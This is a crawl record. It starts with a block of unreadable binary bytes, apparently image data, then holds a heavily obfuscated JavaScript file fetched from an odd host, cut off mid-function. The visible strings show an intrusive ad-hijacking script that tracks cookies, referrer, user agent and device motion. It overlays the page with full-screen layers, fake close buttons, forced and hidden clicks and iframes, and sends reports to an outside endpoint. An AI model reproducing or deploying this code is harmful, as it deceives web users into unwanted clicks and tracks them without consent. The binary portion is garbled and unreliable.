=� �B�uA뻬� ��G�<�!��9CPP��x��*:��;�(h	�r�;��'�mC<T��	���s�Nذ�����t�����@���U_r��T�ϊSϗ���qC���p�g��s�@�m��}��7��j��n�a����_�5��b����Bxt�O؛�l�y��ڭ�� �t��r3��]���G͉�H_eX�~0a2uz Ym_)�\m�m * *p܋��Z��H��cV%�� �nd�La h�T������%-��T%� /,�2Z�2{�%=�>��,��0^��lk;a��R,Т��r��LzE`��A9�]w)�-�ތ�0g�-p�ַm Cf��:��ȓx��M���v,�e.�!��hU|d�۸�����n8"�0XV���ɱ�H�T����2f�P�������.ߵ�����mv��S?4g���?j+��ʳa� �p p:�I5O�QHfJJ��V�����[���Om��<����oA/��jCzqi�~�ر]x)^�>� B뚼V�븯6(��������A������ϰ���gLѿ�M�L�֯�>y�X>��dx~�nTFp ݲ
[�y0���	�Y >�=�,2��E{��B@ݕ��6}J]���|c!peD]�-���B�#~���2l~��L$��Զnc@��7 ��Fo��r�!�ʓ�j�~�h��L lP�3))�d������!�3"(���c<%Qi1�^����\�"?��Wfx���z=s�0�".���&b����0f�
���Lr��r��f� ����\>��@CEH�|PQU  �>iCeo_`wy{V=E��gIQ	�i�X(X�$�Rh.

.(**��S,RRL0p�?H�GI��Vd�Je�=<@���aC�(�D�ȁ�D�1f����E\�@�:�$Q���/S�{	�DM�5Y�̹r'ϛ?$�y�
z� 1*�>U�B�	Vud%i�8���j��	p��a`�� @�`b��|L�eo�+Q���U�T6&M�\���q�R�@��%�
4><0���"7��Хs�3#�r���Z��I���yA$L�ͱ08��!�L	l;��+!����kW���K��7��m�)�P�. �f��:伕C��ƺ�)`8 �m=���ˊ�L�*��p�r�����:���/jP".	\0�VjiC�8�h�Ġv*��lB�E�
��f�J����ʪv�*��D.(x�� ��[��g8*Xî|��/�I��~+�%Ph�	ɦ�b��K32*Ĉ L�5�m���x�4�l���?�m�LLs�6K ل����ǀ�Ra������tɔ9�+��eY�#U�b����!����j�q�u�!'s��!���������sTbe�! �T1@��z���Cd`�"�}P(\�\����Pr��?�@Dw{j1�p�J�^���^o"`fp�Ʃpa`���J
��* u��y ɳ�tr� RX�48��SMYS$@0�1ɔ�L�fNӱİA`�t6�9%��=dKD�J2Y$���Zj=�ު�=�04�A��cT�{ ��U�3֕�tٴ��<����K���c%��鶂$�������u��� ��2��+v�r� 桧����g b�a��j��PC����pY_ݢ�?���W����zY<Q(��}q�~���XPA�np
G�mT�*�(��a���Qb%�H"[`/'�(����K���Yc�
��G�X�0���B��Ѵ�����?/x@�1�ό� :�E���E`�9��1X�R�4��ж@\Bh4���P�:
�O�<q����9g9�sP��]�T([[
I�Iȅ�"�`�8n`��#X���ڵ��KƸB��oQ��� �Et�H��\��ɥbr� 6�:9FdȀG��s� $4� �nW��m$�׉`��(�ZQ8<���;�#�H��d,�kq�*'�$h�✪2p� �qq:���"?S�1[��	������1�A@8�J�L�F�C�	�մ�5��MG@�k��M&0���`NY�h��|�X�K�}�s�M�ІgA@	,�C �30yk��E�8�HQ�`� ��<�� �",�:���3�� ��C��P���P%0����ZkT�FF���a����L-"/=2�V<I I!��(�����;���'���	f@KBO*��$'��IT:� 
xt��d�;��8z �-l�%-kq����-�e^� ��2���1���ɴ`gF��e��֘ݜ#��lNV��� �MD��3�d��C�W����D�,�I��l���&Oz� �˧���� Fo�����E:T@.,���(�+>�Ct���( F�rp�1Tq �88]@���h$�iM�S 0":�P�ݵ+(P� �u�('EU�M� ��ΐ�;�N0U�a����4	�(�_�X����̀`t��8Kf.U�Xj�?�s]]�O	z������,����"`
˘"4���8�	R��K32e/h٫]��b�%6+�A���\[J�e����%@kߩ�x�V�"u��{�ۻ��-lox��,��e�%r���>��:8ߌO[�-��*�E �o�3闑�7�u��[鋄� %� W��S�&��P�ࡤ.�' ���U+C ,���Z��쩛�X
�°
+!` X���5�,@��މ�A�?�=1�qiS��`�b���I(`�y�L���,%�&?��N����	���з�3��������S|̖˭9G+ϷѶ[d��l�5����o\y��l�-(���������<Mb�.��Ъ  ��q �6��4E�t���E���/r!sЮ<�M5�R-��D^$*��W�FXE�QZ�pD�n�$������������u0�_� �x1�]ѹ��u�]����ڃFq�-gW����v<�jFn-�`��^�a]І)�;�u�w���d�-�E�l�D�z<�IX�+�]�SUױ6l �yf��֙v9�sα�Bo:�C�P�$�Y>�eQ�a�Т��k�y�uş[>|��@�F7��3p^�\���G4�����B��J*@p�w�C*����<�p�n��b�²b�a*AÂ$�,�ش
+�H@2� b!R��@0�ao��G�oM`��bl�G�~�,c3V��| ����5���@�Ƞlh��k���P���>�B��!��p� ���O��i�������$N��	�O��C|�B� �*�=t�;�$�����IB
Z d mxN�\\h��j�BD���/%N %�o�ΐ�E$(�x�O��
�#��C*1`X $ )�jz��*fz��*F�J.ގB���/~ �My�8���Z+l��T�X0�f��!tf�z�0�ih����2��Q��u�O�N����T���0
�p���
s���,�m>|o���s��`����c��".��׆� t��fn J Z`*�
�0�"�A�́ѐ��q��e=��D�
_(�-ё�G(�����&)�J�;���l�f@b6ɂdѢ|����=R |dI ,�xQM0�o~���b���a���z`�b �=chzpP�1�%-�,��O0�+�^��������v.���/�J�V�І�9b�Sp<."�1�o�R@⠢d�!�d`]���-r-�,�43BD���q|��\B�b��&q$M�V�%�6I@�h�Dp	^��`$Z �&�lc:@`��z6i�,&��;rO~�+|ﺖ�|���~񋚒Paۊܮ�������X �<`
 ݎ��x����N�1~���M-G�:J���.�/�P���&�ӆ�6SU3��B�F;�r��1A~ �"$�Kb��  �	=S�Ro� �4�5u4"�Eq�B=v%%`$CrW��BDDʀ�^E�X�_@$�څC~JIx�!~�`&a�y�ǔ��9��~�����@*���F�=0<�r8��<ų���s=Y��f�1��~ �r����|� �@���j�q4� R��^#�@k#P0�+d��p��40���H���1"2N� `��*%K�iB���$�J �������T��aB�+�� �h�8'�b4<�	� �J44�`G���q<-�P�(N���D�D~`w
��~`\k¿,�%_�_�xX���`�
zfG�G+���.�(�Jb~���ւ��cNna��@ۺ$O��Ō�O[�O�f�eFg�Q��:oR��P-QV4� T�>n�C�'��T} �8�2�/)r��b,r�U#tV��VM�g�OY^�4ߧZH��߃H�dE��?����t��:FEC��Zw�$�h.��VR�[+ 7��D�T�R�H��p6	翈3�x:1Pq�`P�*��b�
�xd��M`\m�K"��N�a)Wr#7#V�|����b�O�`�
R��Z  @6�05�FRa-�M�h�Y��v���ha�%W�pxaAG�LA�~@X	��p�� ����24�$��:�4�TB���w��D�$ @��!�E{����M�J�$N��5`�\�+փHH	�O6��&�`'�
��p%�Sx$`�K�!V�F��������GN@���&��To��`#�r�rQ�M�:����V0�jPg<w�B�r`g��L
����(e!v!�������:�p�{�ff6�L�T ���@��
W5�`��~�d5x��z�W�V)�lɟ:Nꢊ�uE�?@�N�/��YY�![ z�z�~-2  ;

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://261115z.l4otxc.com:9001/sc/1115?n=dvcnyqfg
body_size: 46070
content:
function a0_0x5131(_0x4ba4aa,_0x4dcd31){_0x4ba4aa=_0x4ba4aa-0x1b8;var _0x3f3923=a0_0x3f39();var _0x5131fb=_0x3f3923[_0x4ba4aa];return _0x5131fb;}function a0_0x3f39(){var _0x3d3bb1=['gCook','touches',')\x20!important}','touchend','JJwQf','jmSUX','mNoiH','wdUhX','application/x-www-form-urlencoded','eFEjP','getTime','event','hecDS','matter','1|3|2|4|0|5','AtHir','rcFwD','OZLFL','iJifH','&url=','body','vFihW','&open_n=','location','ginHei','position','NCibg','is_open','OPvdw','zmUwh','size','px;\x20background-position:\x20-','clientX','10px','status','accelerationIncludingGravity','GZcZi','hQCsb','ZzVbb','getElementsByTagName','vHuhY','cLEId','jYKjv','DCePp','readyState','bThcp','statis_code','/d/','364kSKsnX','DBpHJ','vekIo','gduiM','iLMTX','style','isCook','ZpBMt','clientHeight','src','oSnqW','head','height:\x20','ZbRyM','className','YYzfW','hTQWH','setRequestHeader','match','JfBwZ','42197410MNtVfs','toString','ydeJh','yGjlu','innerHTML','XqPYe','RmRxz','zBbvg','TrNDA','ajLIK','49QUHnip','EuFXG','nEuYA','clientY','&t=','is_skip','platform','top:','cLab','px\x20','QKmBP','jEOGJ','com_c_number','SQfIn','zmDBy','mBXVN','MDOwa','twNoM','https://bug.d8wxum.com:8003/bug?message=','createElement','?is_not=','display:block;z-index:2147483646;width:17px;position:fixed;height:17px;left:1px;bottom:127px;background:#fff;','Tnyih','indexOf','DeviceOrientationEvent','uFETt','Klwmp','is_jiexi','LGWVw','length','reserve_height','MOlkR','onreadystatechange','purl2','charAt','px;\x20bottom:','KPdwv','fdbUX','VeUzC','uDAHG','substr','bPaXV','rOPVc','PCGqJ','xYsDn','OfeEx','LzsfR','BcrfH','239238lhgvVn','display:block;position:fixed;width:10%;left:','hide','changedTouches','com_click_num','innerWidth','div','bWHTS','pcYoQ','KOLYQ','ym_','catch','1183117mCvMhc','&jiami=1','YgGBq','BsKxH','script','screen','tmLXU','insertBefore','64265bDPCwr','good','LFJOf','iJyIz','touchstart','PExvv','TbwOL','parse','nZXLH','click','yHMbf','px;\x20top:','top','referrer','height','XzqCK','pNyyG','user_agent','evetype','px;\x20left:','OwSeQ','zTvvH','(^|\x20)ym_','&ctype=','EWtKC','Izfsi','&clickp=','DdwCz','UPUgZ','img','JJZQt','TnRQJ','vBPwY','IhaMf','NJkpd','userAgent','insertAdjacentElement','hid_height','aAKow','aoKFh','KkPES','zkyuH','QWmgv','=([^;]*)(;|$)','init','pcurl','2131224sYAHcA','QHYAQ','jJkSd','uiuiuiui','false_clo','puNhG','hntdv','9fqwYXV','beDcb','skip','eMlfm','TEgOl','appendChild','height:','hiheight','Xmwfl','[\"6LM2OF\"g\"}\"=\"6f\"g}}}n=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@K@04(m_:1SXJm(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\/\\/@K@04(m_:1SXJm(O^gQ00}\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(mf2o:O4m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mf2o:O4m(O^\"=\"5YdfMF6^Y\"g}n00P','toLowerCase','NcZsu','TVnJX','CgBtu','mDkGa','yBOmF','\x20~\x20','Teuty','vcHoV','\x20~\x20.','DeviceMotionEvent','responseText','KUGfn','CScr','com_pvnum_show','is_com','now','string','time','add','KHDfa','gImg','cSty','czLTp','px\x20!important;','jLbRw','WaPyR','type','after','YcUte','VabJm','show_number','addEventListener','href','Content-type','sCook','mysZL','wTowU','hid_click_num','NFTtP','hUTFj','biDvJ','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','owwzC','bnERo','send','khaIv','MnPPI','floor','jGvfl','HYCHQ','com_state','test','scrollTop','&interval=','opentime','Qwmeu','wKsdU','remove','cfJOZ','QKHdG','px;\x20background-size:\x20','KXkur','boKnN','childNodes','open','getElementsByClassName','AaUpn','qTtuo','WLpfN','WKhKh','whAkA','bottom:','?t=','nUPKg','dzock','cWhOm','gzkGn','is_not','XlNIF','obroA','aGHtQ','hid_c_number','KrxyS','qWWyo','&target=1','kfvCB','SUWbl','hid_state','is_repeat_ip_','random','irUMY','boOwv','VMmyj','LrdGb','fWNWo','tAOZY','&source=','xKpHA','KPuHU','mDolV','URL','PfWJs',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4CAF50;\x20margin-top:\x208px;}','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','YXwTT','read_time','display:\x20block;\x20\x20width:\x20100%;\x20height:','VriXc','MudZZ','EhdzD','1|0|10|7|11|3|4|2|6|8|5|9','IsPC','bottom','&screen=','getElementById','3032026Llhewb','split','fUaFU','open_n','parentNode','gtop','nLFvF','width','px;','gOllg','wntCh','tyXzh','HXgwG','qxuVr','pSfCI','KRXiF','oUnWM','ERwAr','sLERD','nvYUK','12518240oyUqrA','CvluZ','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','rGsuZ'];a0_0x3f39=function(){return _0x3d3bb1;};return a0_0x3f39();}(function(_0x29bb63,_0x4bea7c){var _0x1e4fcb=a0_0x5131,_0x3b9270=_0x29bb63();while(!![]){try{var _0x2da5d2=parseInt(_0x1e4fcb(0x1bb))/0x1+parseInt(_0x1e4fcb(0x276))/0x2+-parseInt(_0x1e4fcb(0x1f1))/0x3+-parseInt(_0x1e4fcb(0x2be))/0x4*(-parseInt(_0x1e4fcb(0x1c3))/0x5)+parseInt(_0x1e4fcb(0x30c))/0x6*(parseInt(_0x1e4fcb(0x2dc))/0x7)+parseInt(_0x1e4fcb(0x28a))/0x8+-parseInt(_0x1e4fcb(0x1f8))/0x9*(parseInt(_0x1e4fcb(0x2d2))/0xa);if(_0x2da5d2===_0x4bea7c)break;else _0x3b9270['push'](_0x3b9270['shift']());}catch(_0x78b9cf){_0x3b9270['push'](_0x3b9270['shift']());}}}(a0_0x3f39,0xbf09f),!(function(){var _0x403df2=a0_0x5131,_0x2535e1={'vBPwY':function(_0x288432,_0x162e6c){return _0x288432==_0x162e6c;},'KXkur':function(_0x1035c8,_0x478369){return _0x1035c8==_0x478369;},'LGWVw':_0x403df2(0x28c),'NcZsu':function(_0x40703f,_0x2ef7c7){return _0x40703f<_0x2ef7c7;},'uDAHG':function(_0x3cedcc,_0x4d0348){return _0x3cedcc+_0x4d0348;},'aAKow':_0x403df2(0x1d9),'vHnPe':_0x403df2(0x1ee),'ZbRyM':function(_0x34dd6e,_0x19d7ca){return _0x34dd6e(_0x19d7ca);},'cWhOm':function(_0x50b764,_0x119ed9){return _0x50b764*_0x119ed9;},'KPuHU':function(_0x5ef44d,_0x917120){return _0x5ef44d+_0x917120;},'uFETt':function(_0xcd0bcf,_0x2e3018){return _0xcd0bcf+_0x2e3018;},'WKhKh':_0x403df2(0x1b9),'ydeJh':'iscookie','vFihW':_0x403df2(0x1bf),'zTvvH':_0x403df2(0x22c),'boOwv':function(_0x397926,_0x3d9868){return _0x397926<=_0x3d9868;},'jGvfl':function(_0x33c221,_0x73caa1){return _0x33c221>_0x73caa1;},'eFEjP':_0x403df2(0x271),'Teuty':_0x403df2(0x2a9),'tmLXU':function(_0x228fb6,_0x3010bf){return _0x228fb6-_0x3010bf;},'MnPPI':function(_0x24584c,_0x1b71d8){return _0x24584c+_0x1b71d8;},'ajLIK':_0x403df2(0x25b),'LzsfR':function(_0x1298cf,_0xda4c50){return _0x1298cf+_0xda4c50;},'MDOwa':function(_0x867f04,_0x39842d){return _0x867f04+_0x39842d;},'hUTFj':'/cc/','HXgwG':function(_0x44b8de,_0x11feb8){return _0x44b8de==_0x11feb8;},'aGHtQ':function(_0x1064c5,_0x3b1cc3){return _0x1064c5+_0x3b1cc3;},'rhRCN':function(_0x463690,_0x58be9a){return _0x463690+_0x58be9a;},'bWHTS':_0x403df2(0x238),'nvYUK':function(_0x2391e6,_0x3e6acb){return _0x2391e6/_0x3e6acb;},'qTtuo':function(_0x218251,_0x55edc5){return _0x218251-_0x55edc5;},'CvluZ':function(_0x1a46b8,_0x51157e){return _0x1a46b8+_0x51157e;},'YgGBq':function(_0xe7e5cf,_0x225a11){return _0xe7e5cf+_0x225a11;},'bPaXV':function(_0x3aa800,_0x23b585){return _0x3aa800+_0x23b585;},'VabJm':function(_0x178b87,_0x3df82e){return _0x178b87+_0x3df82e;},'AzQsq':function(_0x491666,_0x408baa){return _0x491666+_0x408baa;},'rcFwD':function(_0x65446f,_0x1923c2){return _0x65446f+_0x1923c2;},'jJkSd':'&refso=','KkPES':_0x403df2(0x2a1),'dVcYg':_0x403df2(0x263),'rGsuZ':function(_0x2c6e6f,_0x55fecf){return _0x2c6e6f(_0x55fecf);},'YYzfW':function(_0x3235e8,_0x311559){return _0x3235e8+_0x311559;},'Izfsi':function(_0x50d040,_0x335072){return _0x50d040+_0x335072;},'ekOzN':_0x403df2(0x274),'ExIRM':function(_0x5be66a,_0x44265f){return _0x5be66a+_0x44265f;},'CsHGK':'&ifrom=','gQPct':'&history=','kfvCB':'&ipnumber=','wKsdU':function(_0x56bed3,_0xd193af){return _0x56bed3+_0xd193af;},'bnERo':function(_0x27d720,_0x9aace1){return _0x27d720+_0x9aace1;},'wntCh':_0x403df2(0x1dd),'obroA':function(_0x4ffb93,_0x1e7c40){return _0x4ffb93(_0x1e7c40);},'DCePp':_0x403df2(0x1da),'twNoM':function(_0x2b964e,_0x8e2c1){return _0x2b964e+_0x8e2c1;},'hecDS':function(_0x222791,_0x3ec741){return _0x222791+_0x3ec741;},'CgBtu':'&jstime=','Qwmeu':function(_0x206715,_0x1796bf){return _0x206715(_0x1796bf);},'LrdGb':function(_0x6b03e8,_0x211c30){return _0x6b03e8+_0x211c30;},'KRXiF':_0x403df2(0x2e0),'ZpBMt':function(_0x48245a,_0x183bfe){return _0x48245a(_0x183bfe);},'qWWyo':_0x403df2(0x1c7),'nEuYA':_0x403df2(0x29c),'tAOZY':function(_0x53ef86,_0x45155e){return _0x53ef86+_0x45155e;},'iJyIz':'div','NQYhE':_0x403df2(0x20b),'NFTtP':'{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','yBOmF':_0x403df2(0x208),'hntdv':'{border-radius:6px;\x20border:2px\x20solid\x20#4CAF50;\x20box-sizing:initial;}','YXwTT':function(_0x33c569,_0x28194f){return _0x33c569+_0x28194f;},'XkvQa':_0x403df2(0x269),'EWtKC':function(_0x3fefdc,_0xd81787){return _0x3fefdc+_0xd81787;},'lQoyx':function(_0x23ec17,_0xecd4a9){return _0x23ec17+_0xecd4a9;},'OwSeQ':'style','PfWJs':_0x403df2(0x1c4),'QHYAQ':function(_0x180859,_0x18674e){return _0x180859+_0x18674e;},'XlNIF':function(_0x1c6d6e,_0x58990d){return _0x1c6d6e>=_0x58990d;},'whAkA':'hidden','WLpfN':function(_0x231f96,_0x379397){return _0x231f96-_0x379397;},'DdwCz':function(_0x33f4ab,_0x25b57b){return _0x33f4ab+_0x25b57b;},'beDcb':function(_0x22c033,_0x366e30){return _0x22c033+_0x366e30;},'zmDBy':function(_0x4e1db0,_0x16d271){return _0x4e1db0+_0x16d271;},'HVEYY':function(_0x159317,_0x3e1831){return _0x159317+_0x3e1831;},'wCnFl':function(_0x32e9fe,_0x57b029){return _0x32e9fe-_0x57b029;},'yHMbf':function(_0x48cfec,_0x4b32d6){return _0x48cfec+_0x4b32d6;},'jYKjv':'GET','SUWbl':function(_0x29de8b,_0x321864){return _0x29de8b!=_0x321864;},'EuFXG':_0x403df2(0x1cc),'LFJOf':_0x403df2(0x291),'Klwmp':function(_0x1ccc1b,_0x511d96){return _0x1ccc1b+_0x511d96;},'JfBwZ':function(_0x651ec9,_0x20eb95){return _0x651ec9+_0x20eb95;},'oSnqW':function(_0x5de49b,_0x2a2aaa){return _0x5de49b+_0x2a2aaa;},'fdbUX':function(_0x2e1a96,_0x2abc1a){return _0x2e1a96+_0x2abc1a;},'jmSUX':function(_0x53d783,_0x4a21ea){return _0x53d783==_0x4a21ea;},'KOLYQ':function(_0x37cf45,_0x275acb){return _0x37cf45+_0x275acb;},'TbwOL':function(_0x24ac2d,_0x627a6e){return _0x24ac2d+_0x627a6e;},'xYsDn':function(_0x4b9659,_0x4e2c55){return _0x4b9659+_0x4e2c55;},'FlOEE':function(_0x4ec80c,_0x1ca8fd){return _0x4ec80c+_0x1ca8fd;},'TEgOl':function(_0x4bccb9,_0xc21890){return _0x4bccb9+_0xc21890;},'VMmyj':function(_0x33bc35,_0x5534d3){return _0x33bc35+_0x5534d3;},'Xmwfl':_0x403df2(0x1ce),'SQfIn':function(_0x2df193,_0x3d0a8b){return _0x2df193+_0x3d0a8b;},'xKpHA':function(_0xd6ea18,_0x2ba92b){return _0xd6ea18*_0x2ba92b;},'gduiM':_0x403df2(0x1d6),'BsKxH':_0x403df2(0x2ad),'wdUhX':function(_0x38ce2d,_0x2d5a00){return _0x38ce2d*_0x2d5a00;},'KPdwv':'px\x20-','laFjX':function(_0x5518e3,_0x1901c5){return _0x5518e3*_0x1901c5;},'nZXLH':_0x403df2(0x23f),'iJifH':_0x403df2(0x2e5),'rOPVc':function(_0x5acc14,_0x41e0c8){return _0x5acc14+_0x41e0c8;},'pSfCI':function(_0x1bfe41,_0x497a6f){return _0x1bfe41+_0x497a6f;},'TrNDA':function(_0x3003b3,_0x3877ca){return _0x3003b3+_0x3877ca;},'mBXVN':function(_0xa40a98,_0x1452d7){return _0xa40a98+_0x1452d7;},'JJwQf':function(_0x557538,_0x122c2b){return _0x557538+_0x122c2b;},'AtHir':_0x403df2(0x2ca),'dzock':_0x403df2(0x2ff),'DBpHJ':function(_0x14e28b,_0x1c2bd4){return _0x14e28b-_0x1c2bd4;},'fuKxA':_0x403df2(0x21a),'KrxyS':function(_0xa634cf,_0x4ee45e){return _0xa634cf+_0x4ee45e;},'pcYoQ':function(_0x390e4c,_0x517a0c){return _0x390e4c+_0x517a0c;},'jLbRw':function(_0xa22f92,_0x39ac90){return _0xa22f92+_0x39ac90;},'cfJOZ':function(_0x7a2ef0,_0x54a6cd){return _0x7a2ef0==_0x54a6cd;},'zmUwh':function(_0x405daa,_0x5f250d){return _0x405daa<=_0x5f250d;},'nUPKg':function(_0x3d8a63,_0x2029d5){return _0x3d8a63+_0x2029d5;},'fvSig':function(_0x53c31e,_0x1c1fe8){return _0x53c31e+_0x1c1fe8;},'WUtCI':function(_0x5e0685,_0x3db720){return _0x5e0685+_0x3db720;},'NCibg':function(_0x43c28a,_0x3087dc){return _0x43c28a==_0x3087dc;},'khaIv':_0x403df2(0x215),'XzqCK':_0x403df2(0x30d),'pNyyG':function(_0x481fc7,_0x15b1f3){return _0x481fc7*_0x15b1f3;},'mDkGa':'vw;border:none;z-index:2147483646;','GHApq':function(_0x26fa4a,_0x304cb4){return _0x26fa4a+_0x304cb4;},'CBcpw':function(_0x3ce9ab,_0x183ee2){return _0x3ce9ab==_0x183ee2;},'XqPYe':function(_0x2c9a7b,_0x3684bc){return _0x2c9a7b>=_0x3684bc;},'GZcZi':_0x403df2(0x2af),'SbLMX':function(_0x7dd6ad,_0x4aabdc){return _0x7dd6ad+_0x4aabdc;},'fWNWo':'afterend','AaUpn':function(_0x4e146b,_0x3f6215){return _0x4e146b==_0x3f6215;},'ERwAr':function(_0x101ada,_0x4ac1ab,_0x5a879e){return _0x101ada(_0x4ac1ab,_0x5a879e);},'KUGfn':function(_0x4a3f4b,_0x2651f3){return _0x4a3f4b*_0x2651f3;},'MudZZ':'close','VeUzC':function(_0x4bbf5d,_0x10af43){return _0x4bbf5d>_0x10af43;},'NJkpd':_0x403df2(0x2f1),'UPUgZ':function(_0x387d92,_0x13f5e6){return _0x387d92==_0x13f5e6;},'RsVhd':_0x403df2(0x2e3),'TVnJX':function(_0x9a4e7c,_0x36f79c){return _0x9a4e7c+_0x36f79c;},'boKnN':_0x403df2(0x27e),'bThcp':function(_0x20fc59,_0x1be559){return _0x20fc59+_0x1be559;},'puNhG':_0x403df2(0x24a),'QKmBP':'del','cLEId':_0x403df2(0x211),'fUaFU':function(_0xd1dd48,_0x496477){return _0xd1dd48(_0x496477);},'eMlfm':'compel_click','gOllg':function(_0x5ac4e3,_0x53f673){return _0x5ac4e3==_0x53f673;},'HYCHQ':function(_0x293013,_0x1873c5){return _0x293013<=_0x1873c5;},'QWmgv':function(_0x16762e,_0x8d97ef){return _0x16762e+_0x8d97ef;},'jEOGJ':function(_0x3740aa,_0x34d00b){return _0x3740aa(_0x34d00b);},'nLFvF':'skip','gzkGn':function(_0x3e5ad7,_0x333853,_0x513bb0){return _0x3e5ad7(_0x333853,_0x513bb0);},'oUnWM':function(_0x10b78c,_0x4dc8d8){return _0x10b78c*_0x4dc8d8;},'ZzVbb':'devicemotion','hTQWH':function(_0xeae29f,_0xc2b5a1){return _0xeae29f(_0xc2b5a1);},'YcUte':_0x403df2(0x2ee),'IhaMf':function(_0x47c5b2,_0x3eb7f1){return _0x47c5b2!=_0x3eb7f1;},'gEUCg':_0x403df2(0x1f4),'nLZYh':_0x403df2(0x221),'GFTxr':function(_0x1d2c75,_0x168131){return _0x1d2c75==_0x168131;},'WTlIF':function(_0x26d2bc,_0x1f32c2){return _0x26d2bc(_0x1f32c2);},'sLERD':function(_0x540881,_0x3c3db6){return _0x540881(_0x3c3db6);},'OZLFL':function(_0x3cfd1f,_0x3bd239){return _0x3cfd1f*_0x3bd239;},'LggBD':function(_0xfa4b78,_0x4283ac){return _0xfa4b78-_0x4283ac;},'mNoiH':function(_0x2e4bc7,_0x1509c1){return _0x2e4bc7(_0x1509c1);},'mysZL':function(_0x3dd731,_0x5e3490){return _0x3dd731/_0x5e3490;},'zBbvg':function(_0x55a9f4,_0xa44e78){return _0x55a9f4+_0xa44e78;},'KHDfa':function(_0x340751,_0x44b946){return _0x340751+_0x44b946;},'hQCsb':function(_0x15f99c,_0x3bd0bc){return _0x15f99c+_0x3bd0bc;},'vcHoV':function(_0x41dac7,_0x2f6b39){return _0x41dac7+_0x2f6b39;},'aoKFh':function(_0x1c8353,_0x329c23){return _0x1c8353*_0x329c23;},'VriXc':function(_0x5324f9,_0x423a85){return _0x5324f9+_0x423a85;},'QvSmB':function(_0xb440df,_0x59eb90){return _0xb440df+_0x59eb90;},'EhdzD':_0x403df2(0x201),'OfeEx':_0x403df2(0x2a2),'yGjlu':function(_0x164417,_0x5287f0){return _0x164417/_0x5287f0;},'LQYLu':function(_0x49f28c,_0x2954fa){return _0x49f28c*_0x2954fa;},'BcrfH':function(_0x3d37f5,_0x484111){return _0x3d37f5*_0x484111;},'RmRxz':_0x403df2(0x2bd),'JJZQt':_0x403df2(0x24b),'wTowU':_0x403df2(0x296)},_0x440a17=Math['random']()[_0x403df2(0x2d3)](0x24)['substr'](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x2b3)](0x6*Math['random'](),0x2)));if(_0x2535e1[_0x403df2(0x1df)](null,window[_0x440a17])){var _0x4d3203=window[_0x440a17]={},_0x4166f0=0x0,_0x467c58=0x0,_0x1e90fc=0x0;if(_0x4d3203['$']=function(_0x46c69c){var _0x36fcb8=_0x403df2;return _0x2535e1[_0x36fcb8(0x1e3)]('.',_0x46c69c['substr'](0x0,0x1))?document[_0x36fcb8(0x244)](_0x46c69c['substr'](0x1)):_0x2535e1[_0x36fcb8(0x240)]('#',_0x46c69c['substr'](0x0,0x1))?document[_0x36fcb8(0x275)](_0x46c69c[_0x36fcb8(0x304)](0x1)):document[_0x36fcb8(0x2b5)](_0x46c69c);},_0x4d3203['rc']=function(_0x51cd56){var _0x4e46d9=_0x403df2,_0x493c82=_0x2535e1[_0x4e46d9(0x2f8)],_0x14582b='';for(i=0x0;_0x2535e1['NcZsu'](i,_0x51cd56);i++)_0x14582b+=_0x493c82[_0x4e46d9(0x2fe)](Math[_0x4e46d9(0x232)](0x33*Math[_0x4e46d9(0x25c)]()));return _0x14582b;},_0x4d3203[_0x403df2(0x28e)]=function(_0x19638c){var _0x72e01c=_0x403df2,_0x2d2625,_0x3c455d=new RegExp(_0x2535e1[_0x72e01c(0x303)](_0x2535e1[_0x72e01c(0x1e9)],_0x19638c)+_0x2535e1['vHnPe']);return(_0x2d2625=document['cookie']['match'](_0x3c455d))?_0x2535e1[_0x72e01c(0x2cb)](unescape,_0x2d2625[0x2]):null;},_0x4d3203[_0x403df2(0x225)]=function(_0x332550,_0x1cfe6b,_0x126e6d){var _0x504181=_0x403df2,_0x2ae8ea=new Date();_0x2ae8ea['setTime'](_0x2535e1[_0x504181(0x303)](_0x2ae8ea[_0x504181(0x298)](),_0x2535e1[_0x504181(0x24e)](0x3e8,_0x126e6d))),document['cookie']=_0x2535e1['KPuHU'](_0x2535e1[_0x504181(0x265)](_0x2535e1[_0x504181(0x2f5)](_0x2535e1[_0x504181(0x248)],_0x332550),'=')+_0x2535e1[_0x504181(0x2cb)](escape,_0x1cfe6b)+';expires=',_0x2ae8ea['toGMTString']());},_0x4d3203[_0x403df2(0x2c4)]=function(){var _0x51dd33=_0x403df2;return _0x4d3203['sCook']('iscookie','1'),'1'==_0x4d3203['gCook'](_0x2535e1[_0x51dd33(0x2d4)]);},_0x4d3203[_0x403df2(0x27b)]=function(){var _0xd1d56a=_0x403df2;return document['documentElement'][_0xd1d56a(0x237)]||document[_0xd1d56a(0x2a2)][_0xd1d56a(0x237)];},_0x4d3203['CScr']=function(_0x50ec4c){var _0x1abfe7=_0x403df2,_0x308b03=document[_0x1abfe7(0x2ef)](_0x2535e1[_0x1abfe7(0x2a3)]);_0x308b03[_0x1abfe7(0x2c7)]=_0x50ec4c;var 